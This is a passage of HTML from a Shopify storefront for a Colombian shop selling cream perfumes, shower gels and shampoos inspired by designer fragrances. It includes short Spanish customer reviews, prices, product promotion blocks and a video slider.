</div> </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='10/01/2025'> 10/01/2025 </div> </div> </div><div class='jdgm-carousel-item' data-review-id='6c8bcba8-7c2c-4988-a833-490853458084'> <div class='jdgm-carousel-item__product-image-wrapper'>  <img class='jdgm-carousel-item__product-image' alt='Seducción Victoriosa | Inspirado en Invictus for Men by Paco Rabanne' data-src='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/Invictus-for-Men-by-Paco-Rabanne_250x250.jpg?v=1746226118' data-src-retina='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/Invictus-for-Men-by-Paco-Rabanne_500x500.jpg?v=1746226118'/>  </div> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Karime Manotas </div> <div class='jdgm-carousel-item__reviewed'> </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/nuestra-version-especial-de-invictus-for-men-by-paco-rabanne#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Seducción Victoriosa | Inspirado en Invictus for Men by Paco Rabanne </div> </a> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Buen producto</div> <div class='jdgm-carousel-item__review-body'><p>Excelente</p></div> </div> </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='09/28/2025'> 09/28/2025 </div> </div> </div><div class='jdgm-carousel-item' data-review-id='bbb42fba-ad11-4c24-a15e-23aee14805b3'> <div class='jdgm-carousel-item__product-image-wrapper'>  <img class='jdgm-carousel-item__product-image' alt='Flor Encantadora | Inspirado en Miss Dior Blooming for Women by Christian Dior' data-src='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/perfume-Dior-Miss-Dior-Blooming-Bouquet-Eau-De-Toilette-mujer-100ml-FRASCO_250x250.jpg?v=1746225835' data-src-retina='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/perfume-Dior-Miss-Dior-Blooming-Bouquet-Eau-De-Toilette-mujer-100ml-FRASCO_500x500.jpg?v=1746225835'/>  </div> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Ana Rojas </div> <div class='jdgm-carousel-item__reviewed'> </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/nuestra-version-especial-de-miss-dior-blooming-for-women-by-christian-dior#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Flor Encantadora | Inspirado en Miss Dior Blooming for Women by Christian Dior </div> </a> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Crema miss Dior feria Eva</div> <div class='jdgm-carousel-item__review-body'><p>Lo compré en la feria y como no había me lo enviaron a mi casa y llegó súper rápido, aparte la atención del chico y la dueña 10/10 dura bastante y cumple con lo que promete, estoy muy feliz</p></div> </div> </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='09/27/2025'> 09/27/2025 </div> </div> </div><div class='jdgm-carousel-item' data-review-id='08d89c25-9941-48cf-8f8f-3f3867cbab84'> <div class='jdgm-carousel-item__product-image-wrapper'>  <img class='jdgm-carousel-item__product-image' alt='Frescura Magnética | Inspirado en L&#39;Eau d&#39;Issey for Men by Issey Miyake' data-src='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/LEau-du-Issey-for-Men-by-Issey-Miyake_250x250.jpg?v=1746226355' data-src-retina='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/LEau-du-Issey-for-Men-by-Issey-Miyake_500x500.jpg?v=1746226355'/>  </div> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> ROHI PLANT SAS </div> <div class='jdgm-carousel-item__reviewed'> </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/nuestra-version-especial-de-leau-dissey-for-men-by-issey-miyake#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Frescura Magnética | Inspirado en L&#39;Eau d&#39;Issey for Men by Issey Miyake </div> </a> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Excelente compra</div> <div class='jdgm-carousel-item__review-body'><p>Gracias por hacer lo que hacen</p></div> </div> </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='09/15/2025'> 09/15/2025 </div> </div> </div><div class='jdgm-carousel-item' data-review-id='23306c69-dc9d-4235-a5de-b0ec1988bdb3'> <div class='jdgm-carousel-item__product-image-wrapper'>  <img class='jdgm-carousel-item__product-image' alt='Flor Encantadora | Inspirado en Miss Dior Blooming for Women by Christian Dior' data-src='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/perfume-Dior-Miss-Dior-Blooming-Bouquet-Eau-De-Toilette-mujer-100ml-FRASCO_250x250.jpg?v=1746225835' data-src-retina='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/perfume-Dior-Miss-Dior-Blooming-Bouquet-Eau-De-Toilette-mujer-100ml-FRASCO_500x500.jpg?v=1746225835'/>  </div> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Alejandra Ramírez Camargo </div> <div class='jdgm-carousel-item__reviewed'> </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/nuestra-version-especial-de-miss-dior-blooming-for-women-by-christian-dior#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Flor Encantadora | Inspirado en Miss Dior Blooming for Women by Christian Dior </div> </a> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Delicioso aroma y duración</div> <div class='jdgm-carousel-item__review-body'><p>El pedido llegó super rápido, la crema es súper humectante, el olor potente y duradero.</p></div> </div> </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='08/05/2025'> 08/05/2025 </div> </div> </div><div class='jdgm-carousel-item' data-review-id='aad83a58-c538-42c0-895a-14fd926bdd66'> <div class='jdgm-carousel-item__product-image-wrapper'>  <img class='jdgm-carousel-item__product-image' alt='Elegancia Glamorosa | Inspirado en 212 VIP Rose for Women by Carolina Herrera' data-src='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/212-VIP-Rose-for-Women-by-Carolina-Herrera_250x250.jpg?v=1746226090' data-src-retina='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/212-VIP-Rose-for-Women-by-Carolina-Herrera_500x500.jpg?v=1746226090'/>  </div> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Laura Pedraza </div> <div class='jdgm-carousel-item__reviewed'> </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/nuestra-version-especial-de-212-vip-rose-for-women-by-carolina-herrera#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Elegancia Glamorosa | Inspirado en 212 VIP Rose for Women by Carolina Herrera </div> </a> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Amo su olor</div> <div class='jdgm-carousel-item__review-body'><p>Es mejor que el perfume por qué dura más y más económico. La ame!!</p></div> </div> </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='07/13/2025'> 07/13/2025 </div> </div> </div><div class='jdgm-carousel-item' data-review-id='d3ede2a6-cda7-41a9-b1bf-eb4a3e360592'> <div class='jdgm-carousel-item__product-image-wrapper'>  <img class='jdgm-carousel-item__product-image' alt='Encantamiento Sensual | Inspirado en Coco Mademoiselle for Women by Chanel' data-src='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/Coco-Mademoiselle-for-Women-by-Chanel_250x250.jpg?v=1746225827' data-src-retina='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/Coco-Mademoiselle-for-Women-by-Chanel_500x500.jpg?v=1746225827'/>  </div> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Yohana Gil García </div> <div class='jdgm-carousel-item__reviewed'> </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/nuestra-version-especial-de-coco-mademoiselle-for-women-by-chanel#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Encantamiento Sensual | Inspirado en Coco Mademoiselle for Women by Chanel </div> </a> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Espectacular ,duración todo el dia</div> <div class='jdgm-carousel-item__review-body'><p>Olor muy rico y diradero</p></div> </div> </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='07/03/2025'> 07/03/2025 </div> </div> </div><div class='jdgm-carousel-item' data-review-id='b3b15ac6-677c-4097-a0a9-df250147eb3a'> <div class='jdgm-carousel-item__product-image-wrapper'>  <img class='jdgm-carousel-item__product-image' alt='Encanto Indómito | Inspirado en Sauvage for Men by Christian Dior' data-src='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/Sauvage-for-Men-by-Christian-Dior_250x250.jpg?v=1746225879' data-src-retina='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/Sauvage-for-Men-by-Christian-Dior_500x500.jpg?v=1746225879'/>  </div> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Jose Olivares Galeano </div> <div class='jdgm-carousel-item__reviewed'> </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/nuestra-version-especial-de-sauvage-for-men-by-christian-dior#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Encanto Indómito | Inspirado en Sauvage for Men by Christian Dior </div> </a> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Muy buen producto</div> <div class='jdgm-carousel-item__review-body'><p>Buen producto.  La duración es bastante.   Una gran idea</p></div> </div> </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='07/02/2025'> 07/02/2025 </div> </div> </div><div class='jdgm-carousel-item' data-review-id='e224c4cf-fe92-4af4-9b32-0ace16e6d9a6'> <div class='jdgm-carousel-item__product-image-wrapper'>  <img class='jdgm-carousel-item__product-image' alt='Seducción Victoriosa | Inspirado en Invictus for Men by Paco Rabanne' data-src='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/Invictus-for-Men-by-Paco-Rabanne_250x250.jpg?v=1746226118' data-src-retina='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/Invictus-for-Men-by-Paco-Rabanne_500x500.jpg?v=1746226118'/>  </div> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Manuela Gómez Durán </div> <div class='jdgm-carousel-item__reviewed'> </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/nuestra-version-especial-de-invictus-for-men-by-paco-rabanne#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Seducción Victoriosa | Inspirado en Invictus for Men by Paco Rabanne </div> </a> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'></div> <div class='jdgm-carousel-item__review-body'><p>.</p></div> </div> </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='07/01/2025'> 07/01/2025 </div> </div> </div><div class='jdgm-carousel-item' data-review-id='48e9b233-0438-462a-a6dc-46d3dc8ae959'> <div class='jdgm-carousel-item__product-image-wrapper'>  <img class='jdgm-carousel-item__product-image' alt='Fascinación Enigmática | Inspirado en Allure for Women by Chanel' data-src='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/Allure-for-Women-by-Chanel_250x250.jpg?v=1746226283' data-src-retina='https://cdn.shopify.com/s/files/1/0759/9285/8942/files/Allure-for-Women-by-Chanel_500x500.jpg?v=1746226283'/>  </div> <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Nubia Romero </div> <div class='jdgm-carousel-item__reviewed'> </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/nuestra-version-especial-de-allure-for-women-by-chanel#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Fascinación Enigmática | Inspirado en Allure for Women by Chanel </div> </a> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Excelente</div> <div class='jdgm-carousel-item__review-body'><p>Rápida entrega, excelente producto</p></div> </div> </div> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='07/01/2025'> 07/01/2025 </div> </div> </div></div> </div> <div class='jdgm-carousel__arrows'> <div class='jdgm-carousel__left-arrow'></div> <div class='jdgm-carousel__right-arrow'></div> </div> </section> <section>  </section>
  </div>
</div>


</div>
</div>


</section><div id="shopify-section-template--24044467552574__multirow_8qieLi" class="shopify-section section"><style data-shopify>.section-template--24044467552574__multirow_8qieLi-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24044467552574__multirow_8qieLi-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--24044467552574__multirow_8qieLi.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24044467552574__multirow_8qieLi.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="multirow section-template--24044467552574__multirow_8qieLi-padding section-color-scheme-template--24044467552574__multirow_8qieLi color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="multirow__inner page-width"><div
        class="image-with-text image-with-text--mobile-normal isolate collapse-padding same-colors animate-item animate-item--child"
        style="--index:1;"
        
      >
        <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
          <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
            <div
              class="image-with-text__media image-with-text__media--adapt color-scheme-template--24044467552574__multirow_8qieLi color-background-1 gradient global-media-settings media"
              
                style="padding-bottom: 111.89695550351286%;"
              
            ><img src="//www.crem-delacrem.com/cdn/shop/files/Mano_120ml.png?v=1739313381&amp;width=1500" alt="" srcset="//www.crem-delacrem.com/cdn/shop/files/Mano_120ml.png?v=1739313381&amp;width=165 165w, //www.crem-delacrem.com/cdn/shop/files/Mano_120ml.png?v=1739313381&amp;width=360 360w, //www.crem-delacrem.com/cdn/shop/files/Mano_120ml.png?v=1739313381&amp;width=535 535w, //www.crem-delacrem.com/cdn/shop/files/Mano_120ml.png?v=1739313381&amp;width=750 750w, //www.crem-delacrem.com/cdn/shop/files/Mano_120ml.png?v=1739313381&amp;width=1070 1070w, //www.crem-delacrem.com/cdn/shop/files/Mano_120ml.png?v=1739313381&amp;width=1500 1500w" width="1500" height="1678" loading="lazy" sizes="(min-width: 1000px) 450px,
                  (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
          </div>
          <div class="image-with-text__text-item grid__item">
            <div class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt content-container"><p class="image-with-text__text image-with-text__text--caption caption-with-letter-spacing caption-with-letter-spacing--medium">
                  BEST SELLER
                </p><h2 class="image-with-text__heading h1 rte title-with-highlight" style='--hightlight-color:#6d388b'>
                  PERFUME EN CREMA $116,000  & $56,000
                </h2><div class="image-with-text__text rte body"><p>Nuestro <em>perfume en crema</em> ofrece una fragancia intensa que dura 8, 12 hasta 24 horas. (depende de que tan humectada este tu piel) Sin alcohol, cuida tu piel mientras la mantiene suave e hidratada.</p><p>Elige entre más de 400 fragancias inspiradas en aromas icónicos. Fácil de aplicar y perfecto para llevar contigo.</p><p><strong>Oler increíble nunca fue tan fácil.</strong></p></div></div>
          </div>
        </div>
      </div><div
        class="image-with-text image-with-text--mobile-normal isolate collapse-padding same-colors animate-item animate-item--child"
        style="--index:2;"
        
      >
        <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse">
          <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
            <div
              class="image-with-text__media image-with-text__media--adapt color-scheme-template--24044467552574__multirow_8qieLi color-background-1 gradient global-media-settings media"
              
                style="padding-bottom: 94.09550693954364%;"
              
            ><img src="//www.crem-delacrem.com/cdn/shop/files/Producto_shower.png?v=1745372963&amp;width=1500" alt="" srcset="//www.crem-delacrem.com/cdn/shop/files/Producto_shower.png?v=1745372963&amp;width=165 165w, //www.crem-delacrem.com/cdn/shop/files/Producto_shower.png?v=1745372963&amp;width=360 360w, //www.crem-delacrem.com/cdn/shop/files/Producto_shower.png?v=1745372963&amp;width=535 535w, //www.crem-delacrem.com/cdn/shop/files/Producto_shower.png?v=1745372963&amp;width=750 750w, //www.crem-delacrem.com/cdn/shop/files/Producto_shower.png?v=1745372963&amp;width=1070 1070w, //www.crem-delacrem.com/cdn/shop/files/Producto_shower.png?v=1745372963&amp;width=1500 1500w" width="1500" height="1411" loading="lazy" sizes="(min-width: 1000px) 450px,
                  (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
          </div>
          <div class="image-with-text__text-item grid__item">
            <div class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt content-container"><p class="image-with-text__text image-with-text__text--caption caption-with-letter-spacing caption-with-letter-spacing--medium">
                  
                </p><h2 class="image-with-text__heading h1 rte title-with-highlight" style='--hightlight-color:#6d388b'>
                  PERFUME EN SHOWER GEL $59,400
                </h2><div class="image-with-text__text rte body"><p>Convierte tu ducha en una experiencia sensorial única con nuestro <em>perfume en shower gel</em>. Limpia, hidrata y deja una fragancia intensa que dura mucho más allá del baño.</p><p><strong>Empieza el día oliendo increíble.</strong></p></div></div>
          </div>
        </div>
      </div><div
        class="image-with-text image-with-text--mobile-normal isolate collapse-padding same-colors animate-item animate-item--child"
        style="--index:3;"
        
      >
        <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
          <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
            <div
              class="image-with-text__media image-with-text__media--adapt color-scheme-template--24044467552574__multirow_8qieLi color-background-1 gradient global-media-settings media"
              
                style="padding-bottom: 170.13232514177696%;"
              
            ><img src="//www.crem-delacrem.com/cdn/shop/files/DSC_0630.jpg?v=1739230081&amp;width=1500" alt="" srcset="//www.crem-delacrem.com/cdn/shop/files/DSC_0630.jpg?v=1739230081&amp;width=165 165w, //www.crem-delacrem.com/cdn/shop/files/DSC_0630.jpg?v=1739230081&amp;width=360 360w, //www.crem-delacrem.com/cdn/shop/files/DSC_0630.jpg?v=1739230081&amp;width=535 535w, //www.crem-delacrem.com/cdn/shop/files/DSC_0630.jpg?v=1739230081&amp;width=750 750w, //www.crem-delacrem.com/cdn/shop/files/DSC_0630.jpg?v=1739230081&amp;width=1070 1070w, //www.crem-delacrem.com/cdn/shop/files/DSC_0630.jpg?v=1739230081&amp;width=1500 1500w" width="1500" height="2552" loading="lazy" sizes="(min-width: 1000px) 450px,
                  (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
          </div>
          <div class="image-with-text__text-item grid__item">
            <div class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt content-container"><p class="image-with-text__text image-with-text__text--caption caption-with-letter-spacing caption-with-letter-spacing--medium">
                  
                </p><h2 class="image-with-text__heading h1 rte title-with-highlight" style='--hightlight-color:#6d388b'>
                  PERFUME EN SHAMPOO $63,800 & ACONDICIONADOR $59,900
                </h2><div class="image-with-text__text rte body"><p>Transforma el cuidado de tu cabello en una experiencia de lujo con nuestro <em>perfume en shampoo</em>. Limpia, nutre y deja un aroma sofisticado que dura mucho más que un simple lavado.</p><p><strong>Cabello limpio, suave e increíblemente perfumado.</strong></p></div></div>
          </div>
        </div>
      </div><div
        class="image-with-text image-with-text--mobile-normal isolate collapse-padding same-colors animate-item animate-item--child"
        style="--index:4;"
        
      >
        <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse">
          <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
            <div
              class="image-with-text__media image-with-text__media--adapt color-scheme-template--24044467552574__multirow_8qieLi color-background-1 gradient global-media-settings media"
              
                style="padding-bottom: 80.0%;"
              
            ><img src="//www.crem-delacrem.com/cdn/shop/files/DSC_0116.jpg?v=1739231158&amp;width=1500" alt="" srcset="//www.crem-delacrem.com/cdn/shop/files/DSC_0116.jpg?v=1739231158&amp;width=165 165w, //www.crem-delacrem.com/cdn/shop/files/DSC_0116.jpg?v=1739231158&amp;width=360 360w, //www.crem-delacrem.com/cdn/shop/files/DSC_0116.jpg?v=1739231158&amp;width=535 535w, //www.crem-delacrem.com/cdn/shop/files/DSC_0116.jpg?v=1739231158&amp;width=750 750w, //www.crem-delacrem.com/cdn/shop/files/DSC_0116.jpg?v=1739231158&amp;width=1070 1070w, //www.crem-delacrem.com/cdn/shop/files/DSC_0116.jpg?v=1739231158&amp;width=1500 1500w" width="1500" height="1200" loading="lazy" sizes="(min-width: 1000px) 450px,
                  (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
          </div>
          <div class="image-with-text__text-item grid__item">
            <div class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt content-container"><p class="image-with-text__text image-with-text__text--caption caption-with-letter-spacing caption-with-letter-spacing--medium">
                  BEST SELLER
                </p><h2 class="image-with-text__heading h1 rte title-with-highlight" style='--hightlight-color:#6d388b'>
                  PERFUME EN COLECCIÓN IRRESISTIBLE $249,000 & $299,000
                </h2><div class="image-with-text__text rte body"><p>Descubre la <em>Colección Irresistible</em>, una línea diseñada para quienes quieren dejar una huella inolvidable.</p><p><strong>Productos Incluidos en la Colección:</strong></p><p><em>Perfume en Crema 120ml y 55ml</em></p><p><em>Perfume en Shower Gel 270ml</em></p><p><em>Perfume en Shampoo 330ml</em></p><p><em>Perfume en Acondicionador 270ml</em></p></div></div>
          </div>
        </div>
      </div></div>
</div>


</div><section id="shopify-section-template--24044467552574__related-products" class="shopify-section section"><style data-shopify>.section-template--24044467552574__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24044467552574__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24044467552574__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--24044467552574__related-products&product_id=8335744631102&limit=10"
  >
    
  </product-recommendations>
</div>


<style> #shopify-section-template--24044467552574__related-products .price, #shopify-section-template--24044467552574__related-products .discount {display: none !important;} #shopify-section-template--24044467552574__related-products .badge {display: none !important;} </style></section><section id="shopify-section-template--24044467552574__eba88da5-80ac-47fc-aa75-997cfe7b2e59" class="shopify-section section"><style data-shopify>.section-template--24044467552574__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--24044467552574__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24044467552574__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--24044467552574__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--24044467552574__eba88da5-80ac-47fc-aa75-997cfe7b2e59.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 18, 18, 18;
  }</style><div class="section-template--24044467552574__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding color-scheme-template--24044467552574__eba88da5-80ac-47fc-aa75-997cfe7b2e59 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='3'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.crem-delacrem.com/cdn/shop/files/preview_images/e5ff4939053241299deb5170e3c92274.thumbnail.0000000000.jpg?v=1719331955"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//www.crem-delacrem.com/cdn/shop/videos/c/vp/e5ff4939053241299deb5170e3c92274/e5ff4939053241299deb5170e3c92274.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
